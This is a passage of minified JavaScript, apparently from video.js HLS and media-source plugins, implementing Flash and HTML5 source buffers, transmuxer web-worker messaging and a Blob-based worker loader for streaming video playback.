0;this.chunkSize_=k["default"].BYTES_PER_CHUNK,this.buffer_=[],this.bufferSize_=0,this.basePtsOffset_=NaN,this.mediaSource_=t,this.audioBufferEnd_=NaN,this.videoBufferEnd_=NaN,this.updating=!1,this.timestampOffset_=0,r=c["default"].btoa(String.fromCharCode.apply(null,Array.prototype.slice.call(p["default"].getFlvHeader())));var i=this.mediaSource_.player_.id().replace(/[^a-zA-Z0-9]/g,"_");this.flashEncodedHeaderName_="vjs_flashEncodedHeader_"+i+C(),this.flashEncodedDataName_="vjs_flashEncodedData_"+i+C(),c["default"][this.flashEncodedHeaderName_]=function(){return delete c["default"][n.flashEncodedHeaderName_],r},this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedHeaderName_),this.transmuxer_=(0,S["default"])(T["default"]),this.transmuxer_.postMessage({action:"init",options:{}}),this.transmuxer_.onmessage=function(t){"data"===t.data.action&&n.receiveBuffer_(t.data.segment)},this.one("updateend",function(){n.mediaSource_.tech_.trigger("loadedmetadata")}),Object.defineProperty(this,"timestampOffset",{get:function(){return this.timestampOffset_},set:function(t){"number"==typeof t&&t>=0&&(this.timestampOffset_=t,this.mediaSource_.swfObj.vjs_discontinuity(),this.basePtsOffset_=NaN,this.audioBufferEnd_=NaN,this.videoBufferEnd_=NaN,this.transmuxer_.postMessage({action:"reset"}))}}),Object.defineProperty(this,"buffered",{get:function(){if(!(this.mediaSource_&&this.mediaSource_.swfObj&&"vjs_getProperty"in this.mediaSource_.swfObj))return f["default"].createTimeRange();var t=this.mediaSource_.swfObj.vjs_getProperty("buffered");return t&&t.length&&(t[0][0]=P(t[0][0],3),t[0][1]=P(t[0][1],3)),f["default"].createTimeRanges(t)}}),this.mediaSource_.player_.on("seeked",function(){if((0,m["default"])(0,1/0,n.metadataTrack_),n.inbandTextTracks_)for(var t in n.inbandTextTracks_)(0,m["default"])(0,1/0,n.inbandTextTracks_[t])});var a=this.onHlsReset_.bind(this);this.mediaSource_.player_.tech_.on("hls-reset",a),this.mediaSource_.player_.tech_.hls.on("dispose",function(){n.transmuxer_.terminate(),n.mediaSource_.player_.tech_.off("hls-reset",a)})}return a(e,t),s(e,[{key:"appendBuffer",value:function(t){var e=void 0;if(this.updating)throw e=new Error("SourceBuffer.append() cannot be called while an update is in progress"),e.name="InvalidStateError",e.code=11,e;this.updating=!0,this.mediaSource_.readyState="open",this.trigger({type:"update"}),this.transmuxer_.postMessage({action:"push",data:t.buffer,byteOffset:t.byteOffset,byteLength:t.byteLength},[t.buffer]),this.transmuxer_.postMessage({action:"flush"})}},{key:"abort",value:function(){this.buffer_=[],this.bufferSize_=0,this.mediaSource_.swfObj.vjs_abort(),this.updating&&(this.updating=!1,this.trigger({type:"updateend"}))}},{key:"remove",value:function(t,e){if((0,m["default"])(t,e,this.metadataTrack_),this.inbandTextTracks_)for(var n in this.inbandTextTracks_)(0,m["default"])(t,e,this.inbandTextTracks_[n]);this.trigger({type:"update"}),this.trigger({type:"updateend"})}},{key:"receiveBuffer_",value:function(t){var e=this;(0,v["default"])(this,this.mediaSource_,t),(0,_.addTextTrackData)(this,t.captions,t.metadata),O(function(){var n=e.convertTagsToData_(t);0===e.buffer_.length&&O(e.processBuffer_.bind(e)),n&&(e.buffer_.push(n),e.bufferSize_+=n.byteLength)})}},{key:"processBuffer_",value:function(){var t=this,e=k["default"].BYTES_PER_CHUNK;if(!this.buffer_.length)return void(!1!==this.updating&&(this.updating=!1,this.trigger({type:"updateend"})));var n=this.buffer_[0].subarray(0,e);n.byteLength<e||this.buffer_[0].byteLength===e?this.buffer_.shift():this.buffer_[0]=this.buffer_[0].subarray(e),this.bufferSize_-=n.byteLength;for(var r=[],i=n.byteLength,o=0;o<i;o++)r.push(String.fromCharCode(n[o]));var a=c["default"].btoa(r.join(""));c["default"][this.flashEncodedDataName_]=function(){return O(t.processBuffer_.bind(t)),delete c["default"][t.flashEncodedDataName_],a},this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedDataName_)}},{key:"convertTagsToData_",value:function(t){var e=0,n=this.mediaSource_.tech_,r=0,i=void 0,o=t.tags.videoTags,a=t.tags.audioTags;if(isNaN(this.basePtsOffset_)&&(o.length||a.length)){var s=o[0]||{pts:1/0},u=a[0]||{pts:1/0};this.basePtsOffset_=Math.min(u.pts,s.pts)}n.seeking()&&(this.videoBufferEnd_=NaN,this.audioBufferEnd_=NaN),isNaN(this.videoBufferEnd_)?(n.buffered().length&&(r=n.buffered().end(0)-this.timestampOffset),n.seeking()&&(r=Math.max(r,n.currentTime()-this.timestampOffset)),r*=1e3,r+=this.basePtsOffset_):r=this.videoBufferEnd_+.1;var l=o.length;if(l&&o[l-1].pts>=r){for(;--l;){var c=o[l];if(!(c.pts>r)&&(c.keyFrame||c.metaDataTag))break}for(;l&&o[l-1].metaDataTag;)l--}var d=o.slice(l),f=void 0;for(f=isNaN(this.audioBufferEnd_)?r:this.audioBufferEnd_+.1,d.length&&(f=Math.min(f,d[0].pts)),l=0;l<a.length&&!(a[l].pts>=f);)l++;var h=a.slice(l);h.length&&(this.audioBufferEnd_=h[h.length-1].pts),d.length&&(this.videoBufferEnd_=d[d.length-1].pts);var p=this.getOrderedTags_(d,h);if(0!==p.length){if(p[0].pts<r&&n.seeking()){var y=n.currentTime(),m=(r-p[0].pts)/1e3,g=y-m;g<1/30&&(g=0);try{this.mediaSource_.swfObj.vjs_adjustCurrentTime(g)}catch(v){}}for(var _=0;_<p.length;_++)e+=p[_].bytes.byteLength;i=new Uint8Array(e);for(var _=0,b=0;_<p.length;_++)i.set(p[_].bytes,b),b+=p[_].bytes.byteLength;return i}}},{key:"getOrderedTags_",value:function(t,e){for(var n=void 0,r=[];t.length||e.length;)n=t.length?e.length&&e[0].dts<t[0].dts?e.shift():t.shift():e.shift(),r.push(n);return r}},{key:"onHlsReset_",value:function(){this.transmuxer_.postMessage({action:"resetCaptions"})}}]),e}(f["default"].EventTarget);n["default"]=A,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],70:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(32),s=r(a),u=t(46),l=r(u),c=function(t){t.on("data",function(t){s["default"].postMessage({action:"data",segment:t})}),t.on("done",function(t){s["default"].postMessage({action:"done"})})},d=function(){function t(e){i(this,t),this.options=e||{},this.init()}return o(t,[{key:"init",value:function(){this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new l["default"].Transmuxer(this.options),c(this.transmuxer)}},{key:"push",value:function(t){var e=new Uint8Array(t.data,t.byteOffset,t.byteLength);this.transmuxer.push(e)}},{key:"reset",value:function(){this.init()}},{key:"flush",value:function(){this.transmuxer.flush()}},{key:"resetCaptions",value:function(){this.transmuxer.resetCaptions()}}]),t}(),f=function(t){t.onmessage=function(t){return"init"===t.data.action&&t.data.options?void(this.messageHandlers=new d(t.data.options)):(this.messageHandlers||(this.messageHandlers=new d),void(t.data&&t.data.action&&"init"!==t.data.action&&this.messageHandlers[t.data.action]&&this.messageHandlers[t.data.action](t.data)))}};n["default"]=function(t){return new f(t)},e.exports=n["default"]},{}],71:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(32),c=i(l),d=t(31),f=i(d),h="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,p=i(h),y=t(75),m=i(y),g=t(64),v=t(65),_=function(t){function e(){var t=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var n=void 0;this.nativeMediaSource_=new c["default"].MediaSource;for(n in this.nativeMediaSource_)n in e.prototype||"function"!=typeof this.nativeMediaSource_[n]||(this[n]=this.nativeMediaSource_[n].bind(this.nativeMediaSource_));this.duration_=NaN,Object.defineProperty(this,"duration",{get:function(){return this.duration_===1/0?this.duration_:this.nativeMediaSource_.duration},set:function(t){if(this.duration_=t,t!==1/0)return void(this.nativeMediaSource_.duration=t)}}),Object.defineProperty(this,"seekable",{get:function(){return this.duration_===1/0?p["default"].createTimeRanges([[0,this.nativeMediaSource_.duration]]):this.nativeMediaSource_.seekable}}),Object.defineProperty(this,"readyState",{get:function(){return this.nativeMediaSource_.readyState}}),Object.defineProperty(this,"activeSourceBuffers",{get:function(){return this.activeSourceBuffers_}}),this.sourceBuffers=[],this.activeSourceBuffers_=[],this.updateActiveSourceBuffers_=function(){if(t.activeSourceBuffers_.length=0,1===t.sourceBuffers.length){var e=t.sourceBuffers[0];return e.appendAudioInitSegment_=!0,e.audioDisabled_=!e.audioCodec_,void t.activeSourceBuffers_.push(e)}for(var n=!1,r=!0,i=0;i<t.player_.audioTracks().length;i++){var o=t.player_.audioTracks()[i];if(o.enabled&&"main"!==o.kind){n=!0,r=!1;break}}t.sourceBuffers.forEach(function(e){
if(e.appendAudioInitSegment_=!0,e.videoCodec_&&e.audioCodec_)e.audioDisabled_=n;else if(e.videoCodec_&&!e.audioCodec_)e.audioDisabled_=!0,r=!1;else if(!e.videoCodec_&&e.audioCodec_&&(e.audioDisabled_=r,r))return;t.activeSourceBuffers_.push(e)})},this.onPlayerMediachange_=function(){t.sourceBuffers.forEach(function(t){t.appendAudioInitSegment_=!0})},this.onHlsReset_=function(){t.sourceBuffers.forEach(function(t){t.transmuxer_&&t.transmuxer_.postMessage({action:"resetCaptions"})})},this.onHlsSegmentTimeMapping_=function(e){t.sourceBuffers.forEach(function(t){return t.timeMapping_=e.mapping})},["sourceopen","sourceclose","sourceended"].forEach(function(t){this.nativeMediaSource_.addEventListener(t,this.trigger.bind(this))},this),this.on("sourceopen",function(e){var n=f["default"].querySelector('[src="'+t.url_+'"]');n&&(t.player_=(0,p["default"])(n.parentNode),t.player_.tech_.on("hls-reset",t.onHlsReset_),t.player_.tech_.on("hls-segment-time-mapping",t.onHlsSegmentTimeMapping_),t.player_.audioTracks&&t.player_.audioTracks()&&(t.player_.audioTracks().on("change",t.updateActiveSourceBuffers_),t.player_.audioTracks().on("addtrack",t.updateActiveSourceBuffers_),t.player_.audioTracks().on("removetrack",t.updateActiveSourceBuffers_)),t.player_.on("mediachange",t.onPlayerMediachange_))}),this.on("sourceended",function(e){for(var n=(0,g.durationOfVideo)(t.duration),r=0;r<t.sourceBuffers.length;r++){var i=t.sourceBuffers[r],o=i.metadataTrack_&&i.metadataTrack_.cues;o&&o.length&&(o[o.length-1].endTime=n)}}),this.on("sourceclose",function(t){this.sourceBuffers.forEach(function(t){t.transmuxer_&&t.transmuxer_.terminate()}),this.sourceBuffers.length=0,this.player_&&(this.player_.audioTracks&&this.player_.audioTracks()&&(this.player_.audioTracks().off("change",this.updateActiveSourceBuffers_),this.player_.audioTracks().off("addtrack",this.updateActiveSourceBuffers_),this.player_.audioTracks().off("removetrack",this.updateActiveSourceBuffers_)),this.player_.el_&&(this.player_.off("mediachange",this.onPlayerMediachange_),this.player_.tech_.off("hls-reset",this.onHlsReset_),this.player_.tech_.off("hls-segment-time-mapping",this.onHlsSegmentTimeMapping_)))})}return a(e,t),s(e,[{key:"addSeekableRange_",value:function(t,e){var n=void 0;if(this.duration!==1/0)throw n=new Error("MediaSource.addSeekableRange() can only be invoked when the duration is Infinity"),n.name="InvalidStateError",n.code=11,n;(e>this.nativeMediaSource_.duration||isNaN(this.nativeMediaSource_.duration))&&(this.nativeMediaSource_.duration=e)}},{key:"addSourceBuffer",value:function(t){var e=void 0,n=(0,v.parseContentType)(t);if(/^(video|audio)\/mp2t$/i.test(n.type)){var r=[];n.parameters&&n.parameters.codecs&&(r=n.parameters.codecs.split(","),r=(0,v.translateLegacyCodecs)(r),r=r.filter(function(t){return(0,v.isAudioCodec)(t)||(0,v.isVideoCodec)(t)})),0===r.length&&(r=["avc1.4d400d","mp4a.40.2"]),e=new m["default"](this,r),0!==this.sourceBuffers.length&&(this.sourceBuffers[0].createRealSourceBuffers_(),e.createRealSourceBuffers_(),this.sourceBuffers[0].audioDisabled_=!0)}else e=this.nativeMediaSource_.addSourceBuffer(t);return this.sourceBuffers.push(e),e}}]),e}(p["default"].EventTarget);n["default"]=_,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],72:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){var r=void 0,i=void 0;if(n&&n.cues)for(r=n.cues.length;r--;)i=n.cues[r],i.startTime<=e&&i.endTime>=t&&n.removeCue(i)};n["default"]=r,e.exports=n["default"]},{}],73:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(32),s=r(a),u=t(55),l=r(u),c=function(t){t.on("data",function(t){var e=t.initSegment;t.initSegment={data:e.buffer,byteOffset:e.byteOffset,byteLength:e.byteLength};var n=t.data;t.data=n.buffer,s["default"].postMessage({action:"data",segment:t,byteOffset:n.byteOffset,byteLength:n.byteLength},[t.data])}),t.captionStream&&t.captionStream.on("data",function(t){s["default"].postMessage({action:"caption",data:t})}),t.on("done",function(t){s["default"].postMessage({action:"done"})}),t.on("gopInfo",function(t){s["default"].postMessage({action:"gopInfo",gopInfo:t})})},d=function(){function t(e){i(this,t),this.options=e||{},this.init()}return o(t,[{key:"init",value:function(){this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new l["default"].Transmuxer(this.options),c(this.transmuxer)}},{key:"push",value:function(t){var e=new Uint8Array(t.data,t.byteOffset,t.byteLength);this.transmuxer.push(e)}},{key:"reset",value:function(){this.init()}},{key:"setTimestampOffset",value:function(t){var e=t.timestampOffset||0;this.transmuxer.setBaseMediaDecodeTime(Math.round(9e4*e))}},{key:"setAudioAppendStart",value:function(t){this.transmuxer.setAudioAppendStart(Math.ceil(9e4*t.appendStart))}},{key:"flush",value:function(t){this.transmuxer.flush()}},{key:"resetCaptions",value:function(){this.transmuxer.resetCaptions()}},{key:"alignGopsWith",value:function(t){this.transmuxer.alignGopsWith(t.gopsToAlignWith.slice())}}]),t}(),f=function(t){t.onmessage=function(t){return"init"===t.data.action&&t.data.options?void(this.messageHandlers=new d(t.data.options)):(this.messageHandlers||(this.messageHandlers=new d),void(t.data&&t.data.action&&"init"!==t.data.action&&this.messageHandlers[t.data.action]&&this.messageHandlers[t.data.action](t.data)))}};n["default"]=function(t){return new f(t)},e.exports=n["default"]},{}],74:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(32),o=r(i),a=t(68),s=r(a),u=t(71),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=r(c),f=0,h={mode:"auto"};d["default"].mediaSources={};var p=function(t,e){var n=d["default"].mediaSources[t];if(!n)throw new Error("Media Source not found (Video.js)");n.trigger({type:"sourceopen",swfId:e})},y=function(){return!!o["default"].MediaSource&&!!o["default"].MediaSource.isTypeSupported&&o["default"].MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')},m=function(t){var e=d["default"].mergeOptions(h,t);if(this.MediaSource={open:p,supportsNativeMediaSources:y},"html5"===e.mode||"auto"===e.mode&&y())return new l["default"];if(d["default"].getTech("Flash"))return new s["default"];throw new Error("Cannot use Flash or Html5 to create a MediaSource for this video")};n.MediaSource=m,m.open=p,m.supportsNativeMediaSources=y;var g={createObjectURL:function(t){var e=void 0;return t instanceof l["default"]?(e=o["default"].URL.createObjectURL(t.nativeMediaSource_),t.url_=e,e):t instanceof s["default"]?(e="blob:vjs-media-source/"+f,f++,d["default"].mediaSources[e]=t,e):(e=o["default"].URL.createObjectURL(t),t.url_=e,e)}};n.URL=g,d["default"].MediaSource=m,d["default"].URL=g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],75:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,l=r(u),c=t(66),d=r(c),f=t(72),h=r(f),p=t(64),y=t(76),m=r(y),g=t(73),v=r(g),_=t(65),b=function(t,e){var n=t.addSourceBuffer(e),r=Object.create(null);r.updating=!1,r.realBuffer_=n;for(var i in n)!function(t){"function"==typeof n[t]?r[t]=function(){return n[t].apply(n,arguments)}:"undefined"==typeof r[t]&&Object.defineProperty(r,t,{get:function(){return n[t]},set:function(e){return n[t]=e}})}(i);return r},T=function(t,e,n){if(!e||!t.length)return[];var r=Math.ceil(9e4*(e.currentTime()-n+3)),i=void 0;for(i=0;i<t.length&&!(t[i].pts>r);i++);return t.slice(i)};n.gopsSafeToAlignWith=T;var w=function(t,e,n){if(!e.length)return t;if(n)return e.slice();var r=e[0].pts,i=0;for(i;i<t.length&&!(t[i].pts>=r);i++);return t.slice(0,i).concat(e)};n.updateGopBuffer=w;var S=function(t,e,n,r){for(var i=Math.ceil(9e4*(e-r)),o=Math.ceil(9e4*(n-r)),a=t.slice(),s=t.length;s--&&!(t[s].pts<=o););if(-1===s)return a;for(var u=s+1;u--&&!(t[u].pts<=i););return u=Math.max(u,0),a.splice(u,s-u+1),a};n.removeGopBuffer=S;var E=function(t){function e(t,n){var r=this;i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,l["default"].EventTarget),this.timestampOffset_=0,this.pendingBuffers_=[],this.bufferUpdating_=!1,this.mediaSource_=t,this.codecs_=n,this.audioCodec_=null,this.videoCodec_=null,this.audioDisabled_=!1,this.appendAudioInitSegment_=!0,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=l["default"].browser.IE_VERSION>=11;var o={remux:!1,alignGopsAtEnd:this.safeAppend_};this.codecs_.forEach(function(t){(0,_.isAudioCodec)(t)?r.audioCodec_=t:(0,_.isVideoCodec)(t)&&(r.videoCodec_=t)}),this.transmuxer_=(0,m["default"])(v["default"]),this.transmuxer_.postMessage({action:"init",options:o}),this.transmuxer_.onmessage=function(t){return"data"===t.data.action?r.data_(t):"done"===t.data.action?r.done_(t):"gopInfo"===t.data.action?r.appendGopInfo_(t):void 0},Object.defineProperty(this,"timestampOffset",{get:function(){return this.timestampOffset_},set:function(t){"number"==typeof t&&t>=0&&(this.timestampOffset_=t,this.appendAudioInitSegment_=!0,this.gopBuffer_.length=0,this.timeMapping_=0,this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:t}))}}),Object.defineProperty(this,"appendWindowStart",{get:function(){return(this.videoBuffer_||this.audioBuffer_).appendWindowStart},set:function(t){this.videoBuffer_&&(this.videoBuffer_.appendWindowStart=t),this.audioBuffer_&&(this.audioBuffer_.appendWindowStart=t)}}),Object.defineProperty(this,"updating",{get:function(){return!!(this.bufferUpdating_||!this.audioDisabled_&&this.audioBuffer_&&this.audioBuffer_.updating||this.videoBuffer_&&this.videoBuffer_.updating)}}),Object.defineProperty(this,"buffered",{get:function(){var t=null,e=null,n=0,r=[],i=[];if(!this.videoBuffer_&&!this.audioBuffer_)return l["default"].createTimeRange();if(!this.videoBuffer_)return this.audioBuffer_.buffered;if(!this.audioBuffer_)return this.videoBuffer_.buffered;if(this.audioDisabled_)return this.videoBuffer_.buffered;if(0===this.videoBuffer_.buffered.length&&0===this.audioBuffer_.buffered.length)return l["default"].createTimeRange();for(var o=this.videoBuffer_.buffered,a=this.audioBuffer_.buffered,s=o.length;s--;)r.push({time:o.start(s),type:"start"}),r.push({time:o.end(s),type:"end"});for(s=a.length;s--;)r.push({time:a.start(s),type:"start"}),r.push({time:a.end(s),type:"end"});for(r.sort(function(t,e){return t.time-e.time}),s=0;s<r.length;s++)"start"===r[s].type?2===++n&&(t=r[s].time):"end"===r[s].type&&1===--n&&(e=r[s].time),null!==t&&null!==e&&(i.push([t,e]),t=null,e=null);return l["default"].createTimeRanges(i)}})}return o(e,t),a(e,[{key:"data_",value:function(t){var e=t.data.segment;e.data=new Uint8Array(e.data,t.data.byteOffset,t.data.byteLength),e.initSegment=new Uint8Array(e.initSegment.data,e.initSegment.byteOffset,e.initSegment.byteLength),(0,d["default"])(this,this.mediaSource_,e),this.pendingBuffers_.push(e)}},{key:"done_",value:function(t){return"closed"===this.mediaSource_.readyState?void(this.pendingBuffers_.length=0):void this.processPendingSegments_()}},{key:"createRealSourceBuffers_",value:function(){var t=this,e=["audio","video"];e.forEach(function(n){if(t[n+"Codec_"]&&!t[n+"Buffer_"]){var r=null;if(t.mediaSource_[n+"Buffer_"])r=t.mediaSource_[n+"Buffer_"],r.updating=!1;else{var i=n+"Codec_",o=n+'/mp4;codecs="'+t[i]+'"';r=b(t.mediaSource_.nativeMediaSource_,o),t.mediaSource_[n+"Buffer_"]=r}t[n+"Buffer_"]=r,["update","updatestart","updateend"].forEach(function(i){r.addEventListener(i,function(){if("audio"!==n||!t.audioDisabled_)return"updateend"===i&&(t[n+"Buffer_"].updating=!1),e.every(function(e){return!("audio"!==e||!t.audioDisabled_)||n===e||!t[e+"Buffer_"]||!t[e+"Buffer_"].updating})?t.trigger(i):void 0})})}})}},{key:"appendBuffer",value:function(t){if(this.bufferUpdating_=!0,this.audioBuffer_&&this.audioBuffer_.buffered.length){var e=this.audioBuffer_.buffered;this.transmuxer_.postMessage({action:"setAudioAppendStart",appendStart:e.end(e.length-1)})}this.videoBuffer_&&this.transmuxer_.postMessage({action:"alignGopsWith",gopsToAlignWith:T(this.gopBuffer_,this.mediaSource_.player_,this.timeMapping_)}),this.transmuxer_.postMessage({action:"push",data:t.buffer,byteOffset:t.byteOffset,byteLength:t.byteLength},[t.buffer]),this.transmuxer_.postMessage({action:"flush"})}},{key:"appendGopInfo_",value:function(t){this.gopBuffer_=w(this.gopBuffer_,t.data.gopInfo,this.safeAppend_)}},{key:"remove",value:function(t,e){if(this.videoBuffer_&&(this.videoBuffer_.updating=!0,this.videoBuffer_.remove(t,e),this.gopBuffer_=S(this.gopBuffer_,t,e,this.timeMapping_)),!this.audioDisabled_&&this.audioBuffer_&&(this.audioBuffer_.updating=!0,this.audioBuffer_.remove(t,e)),(0,h["default"])(t,e,this.metadataTrack_),this.inbandTextTracks_)for(var n in this.inbandTextTracks_)(0,h["default"])(t,e,this.inbandTextTracks_[n])}},{key:"processPendingSegments_",value:function(){var t={video:{segments:[],bytes:0},audio:{segments:[],bytes:0},captions:[],metadata:[]};t=this.pendingBuffers_.reduce(function(t,e){var n=e.type,r=e.data,i=e.initSegment;return t[n].segments.push(r),t[n].bytes+=r.byteLength,t[n].initSegment=i,e.captions&&(t.captions=t.captions.concat(e.captions)),e.info&&(t[n].info=e.info),e.metadata&&(t.metadata=t.metadata.concat(e.metadata)),t},t),this.videoBuffer_||this.audioBuffer_||(0===t.video.bytes&&(this.videoCodec_=null),0===t.audio.bytes&&(this.audioCodec_=null),this.createRealSourceBuffers_()),t.audio.info&&this.mediaSource_.trigger({type:"audioinfo",info:t.audio.info}),t.video.info&&this.mediaSource_.trigger({type:"videoinfo",info:t.video.info}),this.appendAudioInitSegment_&&(!this.audioDisabled_&&this.audioBuffer_&&(t.audio.segments.unshift(t.audio.initSegment),t.audio.bytes+=t.audio.initSegment.byteLength),this.appendAudioInitSegment_=!1);var e=!1;this.videoBuffer_&&t.video.bytes?(t.video.segments.unshift(t.video.initSegment),t.video.bytes+=t.video.initSegment.byteLength,this.concatAndAppendSegments_(t.video,this.videoBuffer_),(0,p.addTextTrackData)(this,t.captions,t.metadata)):!this.videoBuffer_||!this.audioDisabled_&&this.audioBuffer_||(e=!0),!this.audioDisabled_&&this.audioBuffer_&&this.concatAndAppendSegments_(t.audio,this.audioBuffer_),this.pendingBuffers_.length=0,e&&this.trigger("updateend"),this.bufferUpdating_=!1}},{key:"concatAndAppendSegments_",value:function(t,e){var n=0,r=void 0;if(t.bytes){r=new Uint8Array(t.bytes),t.segments.forEach(function(t){r.set(t,n),n+=t.byteLength});try{e.updating=!0,e.appendBuffer(r)}catch(i){this.mediaSource_.player_&&this.mediaSource_.player_.error({code:-3,type:"APPEND_BUFFER_ERR",message:i.message,originalError:i})}}}},{key:"abort",value:function(){this.videoBuffer_&&this.videoBuffer_.abort(),!this.audioDisabled_&&this.audioBuffer_&&this.audioBuffer_.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"reset"}),this.pendingBuffers_.length=0,this.bufferUpdating_=!1}}]),e}(l["default"].EventTarget);n["default"]=E}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],76:[function(t,e,n){var r=arguments[3],i=arguments[4],o=arguments[5],a=JSON.stringify;e.exports=function(t){for(var e,n=Object.keys(o),s=0,u=n.length;s<u;s++){var l=n[s];if(o[l].exports===t){e=l;break}}if(!e){e=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},s=0,u=n.length;s<u;s++){var l=n[s];c[l]=l}i[e]=[Function(["require","module","exports"],"("+t+")(self)"),c]}var d=Math.floor(Math.pow(16,8)*Math.random()).toString(16),f={};f[e]=e,i[d]=[Function(["require"],"require("+a(e)+")(self)"),f];var h="("+r+")({"+Object.keys(i).map(function(t){return a(t)+":["+i[t][0]+","+a(i[t][1])+"]"}).join(",")+"},{},["+a(d)+"])",p=window.URL||window.webkitURL||window.mozURL||window.msURL;return new Worker(p.createObjectURL(new Blob([h],{type:"text/javascript"})))}},{}],77:[function(t,e,n){(function(n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(31),l=r(u),c=t(9),d=r(c),f=t(11),h=r(f),p=t(21),y=r(p),m=t(25),g=t(2),v=r(g),_=t(74),b=t(33),T=r(b),w="undefined"!=typeof window?window.videojs:void 